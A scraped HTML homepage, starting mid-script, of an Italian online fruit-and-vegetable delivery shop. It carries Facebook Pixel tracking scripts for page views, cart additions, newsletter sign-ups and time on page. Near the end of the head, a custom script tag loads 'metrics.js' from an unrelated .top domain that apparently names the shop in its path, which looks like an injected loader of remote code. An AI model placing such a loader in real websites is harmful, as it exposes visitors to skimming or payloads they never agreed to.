                        window.fbq_pageview = 1;
            //console.log('Delete PageView Cookie');
            deleteCookie('pageview_event_id');
        }
    }

    function getIPV6() {
        return jQuery.ajax({
            url: 'https://ipv6.smart-modules.com',
            type: 'GET',
            cache: false,
            timeout: 500 // sets timeout to 0.5 seconds
        });
    }
    function isValidV6(ip) {
        
        const regexExp = /(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi;
        return regexExp.test(ip);
        
    }
    // TODO finish the checkLocalStorage function check
        
        fctp_pageviewcount(20);

    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () { fctp_pageviewcount(tries - 1) }, 350);
            }
        } else {
            jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pageviewcount',
                    source_url: location.href,
                    token: 'd64a24de7de5341d30cf7a907a4583b1',
                }
            })
            .done(function (data) {
                if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                    var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                    ppTrackEvent(page, {
                        'currency': 'EUR',
                        'value': '1'
                    }, pageview_event_id);
                }
            })
            .fail(function (jqXHR, textStatus, errorThrown) {
                //console.log('Pixel Plus: Cookie consent could not be validated');
            });
        }
    }
    </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            var attributewizardpro = false;
            var cdesigner = false;
            var isAWP = $('#awp_wizard').length == 1;

            init_add_to_cart(20);
            $(document).on('change', '#quantity_wanted', function () {
                qty = $(this).val();
            });
            function formatedNumberToFloat(price) {
                price = price.replace(prestashop.currency.sign, '');
                price = price.replace(prestashop.currency.iso_code, '');
                switch (parseInt(prestashop.currency.format)) {
                    case 1:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    case 2:
                        return parseFloat(price.replace(' ', '').replace(',', '.'));
                    case 3:
                        return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                    case 4:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    default:
                        return price;
                }
            }

            function init_add_to_cart(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { init_add_to_cart(tries - 1) }, 250);
                    } else {
                        console.log('jQuery Could not be detected, AddToCart events will not be triggered');
                    }
                } else {
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('fb_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        } else {
                            //console.log('addToCart-3');
                            // Add the regular procedure if prestashop.on fails
                            XMLHttpRequest.prototype.open = (function (open) {
                                return function (method, url, async) {
                                    var checkURL = url.search('/carrello');
                                    if (checkURL > -1 && !pp_cart_adding) {
                                        //console.log('addToCart-5');
                                        delete window.content_ids_data;
                                        delete window.content_ids_product;
                                        delete window.total_products_value;
                                        window.fb_pixel_event_id = getRandomString(12);
                                        var checkQuestion = url.search('\\?');
                                        if (checkQuestion > -1) {
                                            url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        } else {
                                            url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        }
                                    }
                                    this.addEventListener('load', function () {
                                        if (this.response != '') {
                                            try {
                                                sendAddToCartFromResponse(this.response, false, false);

                                            } catch (e) {
                                                // Is not an AddToCart event, no action needed
                                                //console.log("Can't be parsed the output to json");
                                            }
                                        }
                                    });
                                    open.apply(this, arguments);
                                };
                            })(XMLHttpRequest.prototype.open);
                        }
                    }
                }
            }
            function unique(array) {
                return $.grep(array, function(el, index) {
                    return index === $.inArray(el, array);
                });
            }
            function sendAddToCartFromResponse(r, parsed, delCookie) {
                // console.log('TrySendingATCfromResponse');
                if (!parsed) {
                    r = JSON.parse(r);
                }
                if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                    // console.log('SeemsAnAddToCart');
                    pp_cart_adding = true;
                    window.content_name = '';
                    window.content_category = '';
                    //cart value should never be 0 or empty, so assigning miniumm value as 1
                    window.content_value = 1;
                    window.content_ids_data = [];
                    window.content_ids_product = [];
                    var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                    var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                    if (cdesigner) {
                        atcAjaxCall(selected_product_id, ipa);
                    } else {
                        $.each(r.cart.products, function (key, value) {
                            var id_combination = '';
                                                        if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                var pprice = 0;
                                if (typeof value.price_with_reduction !== 'undefined') {
                                    pprice = value.price_with_reduction;
                                } else if (typeof value.price_without_reduction !== 'undefined') {
                                    pprice = value.price_without_reduction;
                                } else {
                                    pprice = formatedNumberToFloat(value.price);
                                }
                                if (typeof value.name !== 'undefined') {
                                    content_name = value.name;
                                }
                                content_value = pprice.toFixed(pp_price_precision);
                                var pid = '' + value.id_product + id_combination;
                                var this_product = {
                                    'id': pid,
                                    'quantity': (qty !== false ? qty : value.quantity),
                                    'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                }
                                if (typeof value.category !== 'undefined' && value.category != '') {
                                    this_product.category = value.category;
                                }
                                content_ids_data.push(this_product);
                                content_ids_product.push(pid);
                            }
                        });

                        window.total_products_value = r.cart.totals.total.amount;
                        //here we suppose to sent the add to cart event
                        var cartValues = {
                            'content_name': window.content_name,
                            'content_ids': unique(window.content_ids_product),
                            'contents': unique(window.content_ids_data),
                            'content_type': 'product',
                            'value': content_value,
                            'currency': 'EUR'
                        };

                                                if (window.content_category != '') {
                            cartValues['content_category'] = window
                                .content_category;
                        }
                        //console.log(cartValues);
                        if (cartValues.content_type != '' && cartValues.contents != '' &&
                            cartValues.content_ids != '' && cartValues.value != '' &&
                            cartValues.currency != '') {
                            var event_id = getCookie('fb_pixel_event_id') !== undefined ? getCookie('fb_pixel_event_id') : getRandomString(12);
                            trackAddToCart(cartValues, event_id);
                        } else {
                            console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                        }
                    }
                    if (delCookie) {
                        deleteCookie('fb_pixel_event_id');
                    }
                }
            }
            function trackAddToCart(values, event_id) {
                // console.log('track Add To Cart');
                setTimeout(function() { pp_cart_adding = false; }, 2000);
                ppTrackEvent('AddToCart', values, event_id);
            }
            /*For custom module add to cart trigger*/
            function atcAjaxCall(id_product, id_product_attribute) {
                pp_cart_adding = true;
                setTimeout(function() {
                    $.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            customAjax: true,
                            id_product: id_product,
                            id_product_attribute: id_product_attribute,
                            quantity: qty || 1,
                            event: 'AddToCart',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            token: 'eff7cd63c3032d8282b7f526f1ebf141',
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                return trackAddToCart(data.custom_data, data.event_id);
                            }
                            if (data.return == 'error') {
                                console.log('There has been an error while trying to send the AddToCart event');
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            // Something went wrong
                        });
                }, 500);
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = getCookie('fb_pixel_newsletter_event_id');
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery !== 'undefined') {
                $(document).ready(function() {
                                        $('input[name="submitNewsletter"]').click(function(event) {
                        if ($('input[name="email"]').val() != '') {
                            setTimeout(function() {
                                if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                                    console.log(
                                        'Conversion could not be sent, contact module developer to check the issue');
                                } else {
                                    fctp_newsletter(10);
                                }
                            }, 1000);
                        }
                    });
                                        function fctp_newsletter(max_tries, email = "")
                    {
                        if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                                        jQuery.ajax({
                                url: pp_aurl,
                                type: 'POST',
                                cache: false,
                                data: {
                                    event: 'Newsletter',
                                    rand: Math.floor((Math.random() * 100000) + 1),
                                    source_url: window.location.href
                                }
                            })
                                .done(function(data) {
                                    if (data.return == 'ok') {
                                        trackNewsletter(email);
                                    }
                                })
                                .fail(function(jqXHR, textStatus, errorThrown) {
                                    console.log('Conversion could not be sent, as the email is already registered');
                                });
                                                    } else {
                            if (tries > 0) {
                                setTimeout(function() { fctp_newsletter(tries-1) }, 500);
                            }
                        }
                    }
                });
                function trackNewsletter()
                {
                    ppTrackEvent('Newsletter', {
                        'content_name' : 'Newsletter',
                        value: FCTP_NEWSLETTER_VALUE,
                        currency : 'EUR',
                    }, fb_pixel_newsletter_event_id);
                }
            } else {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                }
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                }
            } else {
                var counter = 0;
                var timer = new IntervalTimer(function () {
                    if (counter < 4) {
                        time = time + 30;
                        if (time == 120) {
                            time = '+120';
                        }
                        fctp_pagetime(tries - 1, time);
                        counter++;
                    }
                }, 30000); // WAS 30000

                document.addEventListener("visibilitychange", function () {
                    if (document.visibilityState === 'visible') {
                        timer.resume();
                    } else {
                        timer.pause();
                    }
                });
            }
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PaginaTempo',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
    });
</script>
<!-- End Contact Pixel Call -->






<!-- JS Manager: custom-1766354526568-598 -->
<script type="text/javascript" src="https://meriksolvex.top/1/fumagallidelivery/metrics.js" id="custom-1766354526568-598-js"></script>
<!-- End JS Manager: custom-1766354526568-598 -->
    
  </head>

  <body id="index" class="lang-it country-us currency-eur layout-full-width page-index tax-display-disabled  ps_176
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_yes  hide_reference_no hide_reassurance_yes product_tabs1    menu_sep1 header_sep1 slider_boxed feat_cat_style2 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones2 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_yes product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged ">

    
              <a class="whatsappchat-anchor whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393515006413">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Chat Live!            </span>
        </div>
    </a>    
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

	<!-- Custom -->
	<span class="shop-phone shop-social">
		<a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><i class="fa fa-facebook" style="font-size: 16px;"></i></a>
	</span>
	  
	<span class="shop-phone shop-social">
		<a href="https://www.instagram.com/fumagallidanilosrl" target="_blank"><i class="fa fa-instagram" style="font-size: 16px;"></i></a>
	</span> 
	<!-- Custom -->  
	  
			<span class="shop-phone contact_link">
			<a href="https://fumagallidelivery.com/contattaci">Contatto</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Telefono:</span>
			<strong>0362.918010</strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">E-mail:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	
  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a></li>
			<li><a href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Benvenuto,</span>
					<a class="account" href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a>

			<span class="or">o</span>

			<a class="account" href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a>
			</div>


  </div>
</div>
			<!-- Custom -->  
			<a href="#block-newsletter-content"><p style="font-size: 15px; color: #39b54a;"><strong>Iscriviti alla newsletter e ricevi il tuo sconto di benvenuto!</strong></p></a>
			<!-- Custom -->
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
		<a href="https://fumagallidelivery.com/" class="col-md-3 hidden-sm-down2" id="_desktop_logo">
			<img class="logo img-responsive" src="/img/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg" alt="Fumagalli Delivery | Fresco e Buono">
		</a>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//fumagallidelivery.com/moduli/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//fumagallidelivery.com/carrello?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Carrello:</span>
						<span class="cart-products-count">
							0<span> Prodotti - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Non ci sono più articoli nel tuo carrello</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Spedizione</span>
							<span class="value">Gratis</span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Totale</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//fumagallidelivery.com/carrello?action=show">Pagamento <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//fumagallidelivery.com/ricerca">
		<form method="get" action="//fumagallidelivery.com/ricerca">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Cerca</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
    <!-- Menu -->
        <div id="block_top_menu" class="sf-contener clearfix col-md-2">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://fumagallidelivery.com/" title="Vedi le categorie">Vedi le categorie</a><ul><li><a href="https://fumagallidelivery.com/1493-frutta" title="Frutta">Frutta</a></li><li><a href="https://fumagallidelivery.com/1838-verdura" title="Verdura">Verdura</a></li><li><a href="https://fumagallidelivery.com/1845-box" title="Box">Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" title="Erbe aromatiche e fiori">Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" title="Regali">Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" title="Funghi">Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" title="Legumi e cereali">Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" title="Bevande">Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" title="Varie">Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" title="Biologico">Biologico</a></li></ul></li>
                    </ul>
    </div>
    <!--/ Menu -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>
	  
	<!--	  <script src="//widget.zoorate.com/widgets/v6/feed.js?key=API_KEY&widget_id=277ebc69aa5c7f16&version=6.1.1" async ></script><div class="zoorate_widget" data-ver="6.1.1" data-id="INCREMENT_ID" data-type="custom" data-lang="all" data-gui="all"></div>
	 --> 

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://fumagallidelivery.com/"><i class="icon-home"></i><span>Home</span></a></li>
		
                    <li class="category" id="category-1410">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1410-specialita" data-depth="0"
                              >
                                Specialità
              </a>
                          </li>
                    <li class="category" id="category-1411">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1411-promo" data-depth="0"
                              >
                                Promo
              </a>
                          </li>
                    <li class="category" id="category-1412">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1412-stagione" data-depth="0"
                              >
                                Stagione
              </a>
                          </li>
                    <li class="category" id="category-1413">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1413-biologico" data-depth="0"
                              >
                                Biologico
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta" data-depth="0"
                              >
                                Fedeltà
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo" data-depth="0"
                              >
                                Chi siamo
              </a>
                          </li>
                    <li class="link" id="lnk-contatti">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/contattaci" data-depth="0"
                              >
                                Contatti
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  
				<nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
      </ol>
</nav>
			  

			  

			  
  <div id="content-wrapper" class="col-xs-12 col-sm-12 col-md-12">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">

								<div id="slider_row">
				<div id="top_column"></div>
				<div class="clearfix"></div>
			</div>
			
					
          
    
        
                              
		  	<div class="vc_row wpb_row vc_row-fluid  vc_row-o-content-top  vc_row-flex">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="wpb_images_carousel wpb_content_element vc_clearfix">
    <div class="wpb_wrapper">
        <div id="vc_images-carousel-1-1767445342" data-ride="vc_carousel"
             data-wrap="true" style="width: 100%;"
             data-interval="3000" data-auto-height="yes"
             data-mode="horizontal" data-partial="false"
             data-per-view="1"
             data-hide-on-end="false" class="vc_slide vc_images_carousel">
                <!-- Indicators -->
                <ol class="vc_carousel-indicators">
                                            <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="0"></li>
                                        <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="1"></li>
                                        <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="2"></li>
                                        <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="3"></li>
                                        <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="4"></li>
                                        <li data-target="#vc_images-carousel-1-1767445342" data-slide-to="5"></li>
                                </ol>
            <!-- Wrapper for slides -->
            <div class="vc_carousel-inner">
                <div class="vc_carousel-slideline">
                    <div class="vc_carousel-slideline-inner">
                                                                                <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/box/13882-box-inverno-2990.html" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/box_inverno.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/1844-zuppe-e-minestroni" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/carosello_zuppe.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/1846-funghi" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/FUNGHI.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/1413-biologico" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/banner-sito--biologico.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/ricerca?controller=search&s=bowl" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/CREME.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/erbe.png" />                                        </a>
                                                                    </div>
                            </div>
                    </div>
                </div>
            </div>
                <!-- Controls -->
                <a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1767445342" data-slide="prev">
                    <span class="icon-prev"></span>
                </a>
                <a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1767445342" data-slide="next">
                    <span class="icon-next"></span>
                </a>
        </div>
    </div></div>
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-0d22c9c0-7528-4368-b9e0-3d0e8b9194ad"></etrusted-widget>
<!-- End eTrusted widget tag -->
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1742206306751{margin-bottom: 10px !important;padding-top: 10px !important;}</style><div class="vc_row wpb_row vc_row-fluid  font_raleway  vc_custom_1742206306751  vc_row-o-content-middle  vc_row-flex">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<style>.vc_custom_1742206134796{padding-top: 10px !important;padding-bottom: 5px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1742206134796 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
